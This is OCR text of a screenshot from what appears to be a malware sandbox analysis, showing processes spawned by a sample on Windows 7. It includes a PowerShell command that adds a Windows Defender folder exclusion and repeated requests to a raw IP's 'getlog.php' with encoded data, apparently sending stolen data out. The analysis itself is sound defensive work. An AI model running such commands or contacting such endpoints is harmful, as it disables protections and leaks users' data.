 Processes
Filter by PID or name
2700 WMIC.exe /Node:localhost /Namespace:\\root\S
283
Process details ID 2252 No verdict
powershell.exe
Windows PowerShell
Username: admin
Start: +25968ms
Command line
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-
MpPreference -ExclusionPath c:\windows\
More Info
Warning 1
T1012 Query Registry (1)
Reads the Internet Settings
NSHOTS
ANY RUN
Test Mode
Windows 7
Build 7601
8:36 AM
Filter by PID, name or url
PCAP
URL
http://193.233.132.117/getlog.php?a=ZW...
http://193.233.132.117/getlog.php?a=ZW...
http://193.233.132.117/getlog.php?a=ZW...
http://193.233.132.117/getlog.php?a=ZW...
http://193.233.132.117/getlog.php?a=ZW...